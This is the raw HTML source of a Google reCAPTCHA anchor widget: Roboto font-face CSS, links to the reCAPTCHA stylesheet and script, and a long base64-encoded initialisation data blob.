  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GHeAYQ0nD34B0WrXHI_YnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GHeAYQ0nD34B0WrXHI_YnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GHeAYQ0nD34B0WrXHI_YnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKdwrJEw7rDt8OOKcKCw5k6w5PDucOoaMKrAcKww4XCrRPCgsOKY8Knw7Bqw7ASbcOgw4MNwrUDw77DkT/DjnLDvTVgesKvbMK+NsKaw74fX2UuJ8KoZRPCtz5uJsKhwqVuCDYpwrzDpH3Dq8KbfMOMwpnDpUTDjcOQw73CrWIRw5fCs1rDtMO3w5ZyUsKdB8OQw7DCvUV+F8KLw58rEMOVw6d0wp1sBXJowq7ChMOKwq85b8OWw4bCmRJHW8Oiw6c8NcK8wrV/GMOxwrrCjnXCkcOCdsOJJ3jDpSAZw7/Col/[base64]/DtiwXw5Ykw599wqnCkioew54Owp93w6TCjsKBwoFdGzB0IH0UBWTCt23CsMOEwqBow4pVBcO8wod/SAViw4EKw7XDn8K2wpRgHmLDr8K8NcObY8Kaw6DCmMO5Im/DtS0aEMKFbsOMwpzCuncJPDgqFcO/[base64]/DnsOQw4fDgcKacMOHFcO/w69uwo0WNVJXa8O/EcOHwpsxaU5sE2w/asKND2l0XAzDh8KDwrMgwo4KAz3DvMOKQMOjFMKpw57Dq8KPHBVCw7TCuy5swo1PM8KWTsKgwr/CtmPCv8OZTcK6wqF7TR/Ds8Oiw7Z/w4E+w5rCgsObR8K3cCVgQsK9w6fCnMOXwrYSVMOHw7vCm8KlbkBJZMKKw78Vwo0zd8Orw5kCw5E6V8Oaw50NwoBxE8OLwp8Lw4PDvBPDs0bCtsKUw5YHwrTDrhzDilp/[base64]/[base64]/Di18jw6lYw7ZMWcKPKMKwwrU3UsOjwrk5wogxf8ONw7AIPDXDn8O+wpoqw5ASH8K6PMKJwqnDicOBTw4ga3rCm1/[base64]/AMKVbcKiwpfCkRvCgsKHR8K4L20tw4PDl8KWw7wNKMKow7XCgwnDrsKwNcKvw4pSw5jCjsOkwo7CsAM6w7oKw7jDt8OAOsKAw4HCjcKLZsOkHhVRw6hjwpJxwoLDuhHCh8OHBBE7w7nDgcKJdy45w5/CosOdw7Icwp3DncOow4rDtWdEXnLCrCUlwpvDrsOmFxjCpcOwYMKXJMOUwp/[base64]/[base64]/CrHo2NlXDtkLDmkHCu05ObMKCw5F2DsOXG0UKwovDrMKeOEJDK8OXPMKbwo/CpjzCkxgEHEZXwpDCsGDDvTDDo3N4BQZIw5bCukHDp8KAw5AowopYX2ZEw7M8HTxTPsOQw4sPw4oCwrEFwoXDvcKdwozDpAHDmxrDncKPOk1xHUzCgMORw7zCvF7DvHB3RBTCjMO+T8K2wrF5ZsKTwqjDpsOlMcOoTcO/w6h1w5p4wqhqwpXCk3PCqW8STsKvw51Vw7IICnFvwocuwoXDv8KmwqnDtxBmbsKkw6vCrXNvwoXDp8Ord8KOTT/ChXPDiTnChsKOV03DlMKodMOTw6xmTCQeQSPDgsKYZB7DlnU4GRNwYUnCslHDp8OyQcOhfcOQZkfCo2vCqxPDmghYwqYGGsORYMOdw6/CiWc/FEbCg8K1awkfw4Atwpc2w5BjSDwSw68/PWPDoS/CqUMIwp7CtcK2w4Ebw7vDksKnbysOQcOCccO/wq9kFcODw50IUCJnw5/CozBnX8O6VMOkI8OZw54kRcKCw6jCoDs0EyQOeMKqX8Kfw7sgLU/Dl1I8L8OOwr3DiXjDrDl6woPDowbCkMKAw5HDtBYvcHVKCMO+woMLH8Kow7zDr8KowrfDtAU+w7BddUBeOsOLw4nCmyk2OcKQwojCllJANWfCjR5FWcOdE8KWFCzDrsK6MMKnwqwaw4fDlWzDgSRgEj1FJUHDo8OeA2/DlsOjJ8KSKmYYCMKcw7RcbcKXw6hdw4TCnR3DmMOBZ2XChTnDjkDDs8KOw5FpfcKnwoPDtMOUGcO1w7vDt8O2wodwwo/DlcOqG3Mewo7Dk3E2dRbCmMOjM8OkbSkGW8KsNcOjSRoSw5oPWx7CiBPDk3HCqMKCA8OqV8OMw5p5dUxLw5lyOcOVWwgIUBzCgcONwqgLKGRLwoV6wrDDkBPDo8O/w77DmFwmNzVxTn03w6xswpV5wp4GOcO/QcOTfsKTW09CFQPCsVg0csOxXzA2wozDrSFmwqjDrGrDpXPCncK0wpTCpsOBYcO2ZcKJGE3DjlnCvcOYw47Dm8KKOB/[base64]/CvsKJKMOJw7vDgCZGw6/DjxcKwrHCuwzDkA8sccO4wo4awrFSwoDCosOLw5DDpkN0QX3DnMOGThpudsKUwrQgFVPDicOYwrLCkkZDw7szPkw3woRdwqDCncKNw6wzwqjCmcOBwopDwrYnw5R5JWzDkDRGYywYwoh8eHVrEcKswoDDuQ1/O14RwpfDrMKQBCoqOHgJwqfDnsKHwrbChMObwqw4w7/DgcOdwp1gdsKbwoHDosKwwoDCtXhuw6jCmsKwb8OCG8K4w4fDoMOTV8OzcXYhegvDiTgsw7FgwqTDiU/DgBfCh8OSwp7DgALDqsOObA7DrRlowrMgKcOmI0DDqnLCiGlVN8OeFybCgjpCw6PCgQ81w7XCgQfComVkwohOUwEmwpg/[base64]/dMOpwovChkbDp2TDjknDi8Oww7NzwrZow5rCqHpWVF9Vw6FEcjfCq18eTzfDmRfCsDREBgEDXlHCpMOIF8OAccO8w53CmRbDvMKyPMOqw6Jre8OXZE3CisK+IH5gM8OdNUnDvMOgRjzCj8Kjwq/[base64]/[base64]/wrAuw7XCmW4owoMnR8KqB8KpwrnDkz8Ew67CgsOAIsOzwp92wqIzwoHCvzwtFnvCgkfCuMKDw7nCr3fDimhnQhMtM8Kvwq1PwpDDpMKvwobDklbCpywFwpYZJ8K3wrrDhsKLw7nCoAI8wq1YNcOOwpjCs8O/UFxlwpgKAMOsYsK3w5A+ZBjDvksRw5PCucKDengDfDbCo8KUNsKMw5XDkcOmZMKvw6ENbsOZeTfDtHrCrMKWTcOuwofCgsKGw4x7QiIFw5tQdxPDj8O0w6dVOA7DpjHCkMOnwoQhfh8Zw4TCmQM7wqcQIjbDpMOpw7/ChEtpw55gwoLDvTrCrhhsw7LCnDnDusKYw6BHacKwwrvDpHfCjnnDrMKWwr8xD2Qcw5YhwpQSb8K6NsOXwrzCrAPCj3zCv8KCSj5oQ8KhwrLChMOBwr/DucKcFTEYGQvDiy/[base64]/FWJdAVDDq8OhMQnDqMOawrHCqcOhF2AvdMKdw7gkwojCoWB+ZAB+wos0w44zKGBRK8Knw7pvR33CplrCvwgwwqHDvcKtw6k4w7bDpDAVw4/CiMKtP8OQA2E+YWsnw6nDsyTDn3JFahDDs8OARsKQw6Qkw61yFcKrwpPDkS7Diht4w6kjVMOoXMKUw6DCl1FIwoloYBbDucKDw7DDh23DlcOzwqp9w6sRUX/Cpmg9VWDCk2/CmMK0GcOdA8KjwpzDo8OWwoZvdsOswpBKfWTDn8KlHifDvSRmC2fDk8Kaw6fDqMOJwqVWwoTCvsKNw4NWw41rw4Inwo3CnCxDw4QiwrECwq1AR8KiZ8KqScKww45gJMKmwrolfMO7w6JKwqxJwoE/wqDCn8OMacO9w6zCj0odwqFvw5k4RAhLw47DtMKewoXDkxvCrsOcP8KSw6c/MsOewrslQmLCjcO0wrvCpR3Cg8KPMcKbw5jDvkfChMKRwqUywpvDmjR7Q1UUc8OCwqA2wrLCqcKgWsOowqbCh8KBwpXCmMOKAyQNIsK8VcKgVSAoEwXCjmlTw5k5DVbDkMKqG8OCbcKpwoE1wqHCuhF/w5HCtMK+fMK4AivDnsKcwpJ/XiDClMKXZWJPwqsKfsOOw7o/w4bCmgTCiirCgxrDgcOwI8KDwqfDqA7Du8KnwonDok1VOcKaJsKIwoPDsXrDqMK4RcKAw4rCrcK9CXNkwr/Ck1LDmRLDoEpgcMO6cHNsOsKpw4DCvsKnaRvCgwPDmgrCoMK+w6UqwpA8fMKBw4LDssOKw5Q6wo51X8OuK0V+wp8sa0DDhMOXVsOtw6TCkGYQOQfDkTjDlcKUw5DCm8OGwq/Drnd6w57DlmHCl8OBw5gpwovCtCthUsKnMsK8w7TCosO7JCjCsWx1w7PCu8OPw7Vtw4zDlEfDicKFdxIwMiEBbDUSVcKWwpLCslN6dsOnw5ceXsKFcmrCtMOZwozCpsOAwq9hDG15PGgUCh5pV8O/w7kYIS/CsMO0UMOaw6dOfnHCkCPDj1vDn8KNwpfDnFVPYk1Dw7MjMHLDsTpkwqEOPsKqw4/[base64]/ClsKrIR7DhcOiKsKsw698wpDDnzTCgwrDhC/ClGTCjGLDgcK8NkE1w4Nrw4sNK8KdZ8KiOCd8FjnCqR7DiR/Dr1zDgmDCkMKxwpBSwr3Cg8KSE0rDoAXClcKEARPClEfDlMKow7kBS8KYHlVkw47Cjn/CiD/DosKtfMOHwoLDkwQ1dlLCszTDj1jCizcPZwDCrcOowoFMw7fDosKpIDDCvj1+O2fDlMK0wrLDkULDoMO9PxDDgcOiGXxTw61/w4jDo8Kwa13CocK2NUwldcKSYi/DkkvCtcOsTmnDqwBrBcOMwobCqMKHKcO/w4XClltVwrFMw6pyGyPDlcO8D8K6w6xbelA5AiU4f8KLGh0bDX/DvyJfRhFxw5TCki/[base64]/[base64]/DkcOgKMKxw4s3K8OXw53ChcOCw4/[base64]/CmlDDs8KoUlfCgcKHw7/CscO2w4Nnw4fDm8OeSjMJw5LCjzfCkhXCoz4paypAbj0Tw7nChMONwoJNw5nCtcKiTx3DjcKWQwnCm1bDhHTDnxZVw78aw4zCtCxBw6/CgT1OEnrCrHUWaG3DmEUvw4bCmcOODcKXwqbCuMK/PsKcFMKWw5xXw6ZKwovCnhXCggofwojCvRR7wq/Dqg3DgMOoJ8OYZ3d2HcK+ITsAwprCvMOLwr1sR8KqQEnCkybDoxPCtcK5LiJfW8OGw4vCrSPCsMOOwqTDmG1vC2/CtsOVw4bCucOTwrbCjT9Hwo/[base64]/WX7CscO+ZsK3IMK5TcKqHcOqw4fDmE3CoFPDv2lVF8K3bsOiN8O+w41FLQV/[base64]/DgMKITsKtw6sOw6Mbw5hhXHzDpT1mwqoMwpUXwpnDssO6BcOkwpnDrh54w6p/ZMOXRnPCsQJXw7hsHBhZw4XDtgBUAcKtNcOmYcKMUsKANWfDtVfDhsOaQMKoKBrDsnrDscOqT8OawqNUQMOeDcKdw4PDpsODwp4NfcOdwqbDrTrDhsOmwqPDssOeFEotFS/DvXTDjRAWA8K2EC7DkMKPw7JMESUlw4TCg8KmcGnCoWR1wrbCpzgZKcKQccOHwpN6wpgOEyoywprDvQnCpsKTXmINfwYbfmHCqMOXdDnDnm7CiW4Uf8Oaw4TCrcKTACtEwrEgwq/CtGs8fEDClQQawoJewo5kcmwgNsOow7XCgsKXwod2w5/DpcKQdQvClMOLwq9swovCulTCgcOPOBnDg8KPw7ldw7xNw4nCkMKgw5tGw7fDtBvCu8OMwpF/az3CrMKqO1/Do14qcXrCtsOoC8K3RcOnw7BkBMKFw5RGbkFCDzzChDsuJjZUwqNcV3QsUzt2NUM/w70Ywq8Vw4Yawq/Cvx00w6MPw4hPasOhw5FeDMKzdcOgw6ptw4t7YVMJwoRlDsKXw75Bw5PDoFlYw750H8K+UydnwqHDrcODCMKfw78ACD1YHMKbagzDozFew6nDsMO0cyvClkXCksKIJcKwCMKPeMOEwr7Cn3gFwq09wofDgHPDgcO6FcOUw4/[base64]/DusKYw6hHbgcZUCPDqhs2A8Kuw4cQw5LDscKGw4nDg8Khw4UnwpdcU8O7wpBFw5IBL8K3wonDmyfCv8Okw7vDkMOfOMKJesO/wpVnEMKUfsKSASbChMK8wrbCvy3ClsKDw5AkwrvCocOIwo7CtW4pwp7DucOmR8KFaMOBesOTJ8O7w4dvwrXCvMOcw5/Cj8OIw7PDk8OLUsO6w4INw6YtRMKtw5g/[base64]/DusOMDcOAwqXCtcKTdcKjNWkJUzHCqcO6T8K9OH9Ww4rCjHYyFsOOOzJiwq7DgcOWa3/CvMKzw5dYFMKTb8OJwq1Nw6g/[base64]/[base64]/Du8OfADDChMObw4HDuj3DqRYOcMO2w4ZswpfDiCMkwonDiHBuCcOCw5xnw79pw4x7GcKxRsKsIsOPSsKUwqU4wrwBwp4KZsKmHMO6JsKSw6XCjcK0w4DDjgJuwr7Dkks4WMKwesKbZMKHasOAIw9eWcOnw7fDicK6wrPCnMK8Y3YWT8KsWDl3wpDDusKywpPCscO/D8OBIFxdSlV0L2lXCsOGUsKTw5rCvsKQwoQywpDClMO5w54/TcOca8OvUsO8w5M4w6/CtcO9wrDDjMK7wr8fGRzCoVrCvcOhVD3Ck8K8w4rDtRTDimbCu8O1wqhXJsOdUsOSwp3CpyXDqApFwobDhMOVZcK3w4LDmMO9w7BkPMOZw4fDosOSBcKDwrRpQsKlXgDDj8Kkw6LDnx8Rw7zDssKvW1/Du0HDtcOEwplMw5p7AMOUwo0lJsOrZkjCo8KxBkjCtlbDoytxQsO8OEfDoVrCijXCq3/DhHPCkT0dVMKCTMKbwrPCmMKrwpnDmSTDhFTCpGPCmMKjw6IAMxfDrTvCgxfCsMKXGMOxw5snwqIjUMK/[base64]/[base64]/[base64]/wobCvcOaw4g+wrbCmcKaw4UraS9RLQNQwplvwpnDmMOfSMORG0nCucKMwobDksOjHcO8ecOuQMKxdsKASBHDmCTCjxfDjHnCnMOCHT7Do3zDtcKbw60CwpzCjg1aw7/DssOTOsKNeHIUDnEpwptuVcOcwo/[base64]/[base64]/DqwQPwqrCs8KnDB8xw65KRcKQUcOUw5QsL8OOGBxQXFMewpI+Kj3CkQDCo8OpaG/Du8Okw5rDpMK6KG0mwrrDj8OPw73CrgTCvhU3PRIpCMO3HMOxEcK4T8Opw55CwrvCicOcPMKhVwDDkxc1wrMzSsK/woLDucKbwrIvwpN4M0jCrWLCrC7DpnXCsSlTw4QnKz05Eitnw5w3Q8KIwpzDiHXCpMO4LE7Dhg7CjTvCnXZ8a0ceYxtywrN4F8KtV8O+w45HVnrCo8OOw4vDqhrCtMOZbgtUOTzDocKWw4UPw4UowobDikRLU8KKIMKbT1HCk29gwq7DlcKtw4Mzw6YZfMOFw4kaw7t/[base64]/w6wLwodrPXjDm8OuZzpUwqPDilbCklzDqm0dKytpwoXDsHgGDV/DhU7DncOKazVNw6lkChU6cMKgVsOjOnvCgETDicKyw4IlwoJEW3VYw4Uiw4DClg3DrmExO8OgOnx7wrETfMKhHsOqw6zDshNpwq5Bw6vCrmTCsXLDgsOMNlPDlgjCo11Dw70leQzDi8Kdwr0iCsOtw5PDrnfCunbCoR9Xc8KIbsO/UcKWBD4BLldtw6QAwrzDqAItIMOOwpPDs8K2w542asOKK8Krw5URw4s4LsOaw7/[base64]/CsMOnf8KRLMO9WUopwp0UwodnBk7Dj3zCjG/Cr8OLw7EoQMOIdU4UwqsaIcOFMAIDw6DCqcKdw6XDmsK0w7gQX8OJwrrDl0LDqMO2UMOmHzfCusKSUzrCssKew4l+wpbDkMO/wqwOOBDCsMKAUh09w57CnSBpw6jDsSJxX3E6w4txwq5kOsO/I1XCqVLDi8O5wqnDsVxxw4nCmsK9w7zCosKEQMOnBDHCjsK+wr3DhcOjw5dLwqLCmxMBe0dww5/Dp8OgLT47GsKFw6ZYamnCt8OsDGLCuVhXwpMawqVEw5JlOAhhw6HDicKybgLDuTYowpDDoRhJe8ONw6DCjsOrwp9Ew68sD8OZd13DoBjDgFxkFsKjwoJew43DvSw/[base64]/Dm383w4LCsVDCo8OyAGY2BUhjNXbDt2Fiw67Dk0DDn8Obw57Duj/Dm8O+QsKowo7ClMOFI8OdLDPDqXUzesO1YG/DqcOxbsOTOsKew7rCqMKEwroPwpzCnGvCmQ93YUZZc0fDv37Do8OXQMOdw6/CkMKnwobCi8OMwqt6aEQZHkYlblUoT8O/wrfCpSHDgEs+wp95w6rDgcKyw7I2w5rCrsOLVRcew4ohM8KSGgjDpsOiGsKbaChAw5jDgxfDl8KCVWRxMcOjwqjDhCUXw4HDmMOFw4ELw5bCgBgiDsKReMKaGjPDp8OxUFZ/w54DZsOBXFzDmGUpwrs9wq1twolfSh3ClTTCplnDkA7CgEHDnsOLKgd7aTo8wr7Dq2Ysw6fCqMOmw78fwq3DnMO8YGgow4BLwrVzUMKPPnrCqE/[base64]/Cj1/[base64]/cnBEH8O0J8OAShxvw4AXwoDCj8OHwpZBwojCghvDqjhMQw7CpRzDgcKew4lhwp7DnhrDszIawr/ClsKFw7LClRcMwoDDinLCncKzbsKDw5vDp8Knwo/[base64]/SsO4RsOTIQzCtcKgF00Hw4HDhGkWbsOww47CqcOrw57DoMKaw7xkw7QxwrYMw7xqw5bCpARYwotpLwLCm8KDf8OcwpkYw47Csg4lw71jw63Cr3/DlWTDmMKawqtmfcOWKMKSQw7CosOICMKpw5F0wpvCkA13w6sBCkfCjU8+w5hXNRwZGl3CkcKxw73DlMOFc3EEwrLCmBA5ZMOqQxhew4ItwqnCt2TDplvDo0bDocOvwpU8wqpawr/Dk8K4GsO0SmfCjsK6wo1cw5lIw7cIw4dhw7N3woVqw4p+DVh7w48eKVMEQxHCp0ofw7vDqcOkw7nCmMKiEsOCH8Oww69swqdoanbCozwMLlYMwpDDmyEfw7jCk8KZw6MsRw1wwrzCk8KjZl/CmMOHLMKZMSLDhzQ0JRDCnsOXUWUjP8OsNn3DtsKKKsKIWCDDsm4kw5DDhMOnFMOOwp7DkADCg8KqTmrCgUdAwqR9wopHwrVXfcOKJ2oITxoYw5kaGALDtsKdH8OnwrvDm8OowpJXAw/DnnbDo0VWdAjDicOiGsO1wppsUcKqbMKGRMKYwr88WT4MdR3CkcKGwqs0wrXChsKDwoM0wq1iw4RGFMKqw4wkfsKYw4AjWlLDsh0TMTXCtwXCowQiw5TDjRPDhsOKw7XCsD8MZ8O6SUs1dcO+fcOGwrXDicKZw64uw6DCuMOBB03DhhJ4w5/DkF5SIsKjw5lUw7nCvAPCgwJ+Xzg3w4vDmMOAw5luwpQqw4zCn8K5GyvCscKBwro7wrZzFsOHXj3CtsOiwrLCocOVwq7DuHEMw7vCnyY/wrsfbx3CusKxCgxMHAJlP8OaaMObEC5QF8Kow7fDoTQtwq0qPBTDlHJ9wr3Cp2jDlsObK0dxwqrCkkdVwqjCvAtmOHLDlRTChETCscObwrvDvMOocX/DjFvDisOBGz5Mw5LCinZdwq0kU8K4L8KxYRdiwoldV8KzN0cnwp8lwoXDpcKLFMO1fAXCmifCllPDiGXDn8OWw6PDssObwr4/F8OyCBNwW3sIGgbCsEDCsS/Cln3DpEIZRMKWBcKEwqbCozHDonDDq8KbWDjDpsKjI8OJwr7DisKkcsOFPsKtw6RfMBoPw7PDiSTDq8KFw7XCuQvClEDCkwcbw6fCmcOfwq4xJ8KFw4vCrmjDn8OTEVvDvMOVwpR/ahNCSsKeO2ZIw6B4XMOUwo/[base64]/[base64]/wqTDv8OVw5kKw5xZeMODw5ZpQcO2ZMOswrLDsBUww4PDjcKDccOEwqd7IAAxwr5hwqrCq8KxwrbDpg7CksKgMxLDisOnw5LDqUA9w6Brwp9UDsKLw60EwpvCiyQ/HCxnwqnCgUDCkmVbw4AEwrzCssKFUMKTw7Avw4J7LsO2w45Aw6MFwp/[base64]/CucOsw6ZuOiVuGmPDu2zCs8Kyw5zDicKXBMO+w4EKw4TCuMKUIcKNc8OiGkVPw7RLccO3wptHw77CpVPCkcKEP8KpwoXCnEPDimbDpMKrfXsawrACLi/CimPChAXCjcK1UyF9w4PDs1bCl8Oyw5HDoMK6NA4ObMKYwrTChiHDr8KMDDlyw7AOwqHDsEfDrCx9FcO7w4XDsMO5GGfDjsKEThnDncORQQjCgsOaYXXCvGI4HMOsSsOYwqHClcOfw4bCuErChMKBwo9xAMOewr90wqXCtHDCvzLDpsKOFRHCmz3CicOycxLDr8Ohw7/[base64]/CsAwiED3Dti4QasKAw4TDucKWc8Ohw6F6w7MCwpvCsB1/w69XJBNLVBhPdcO9L8OVw6pSw7/DssO1wohIFMKGwoJAEMOWwrwAJywkwod5w5nCjcOmLMKEwprCo8OiwqTCv8KyfF8GPAzCqSFUHMOQwqDDiBHCjQrCjBrCk8OPwqoyPQ3DpWvCssKFacOAwpkew5MUw6DCmsO2w5l0BT3DkBlUTH4xwrPDocOkEMO5wo/DtCtUwqgKBTLDl8O2WMOJP8KyOMKCw7HChWdww6XCpcKXwp1qwonCq2HDo8KvRsOUw41ZwpDCiwDCtUoMRzrDmMKvw5BUaX/[base64]/w7LDnVcBwq0Fw7I1w4Mtw64XZznCqDlXNcOLwrrCtsOhe8OqWhDCowIrw6Vww4nCmsKyMhhEw47DnMKaB0DDp8OZw4DCmGbDhsKhwrwYasKnw4tWYyTDicKUwpnDkjzClDPDtsO1A3/CoMO/VmfDvsKbw64gwpLCkBgFwo7ClX/[base64]/Dum1Ww6RrwonClMOYwrJ+BMKjw5XDjcKBw5M4PsO1UsOSA2TCk2TChMKHw7hsa8OUCsK3w7Z1OMKGw5DCgnQgw6fDpS7DgB89KSJUwog0ZMK7w7nDn1XDlcO5wrnDqhAeLMKDQ8KxNCrDvR/CiDEwQAfDsFN3HMO0ITXDqsOgwr1SHFbCrWjDozjCnsOUMMKmPsKHw6DDlsODwrt0EhlJw7XCn8KYI8K/ckUUw7AFwrTDpzcGw77CkcOLwqHCu8OVw5IQFAJME8OXasK1w5XCoMKDBT3D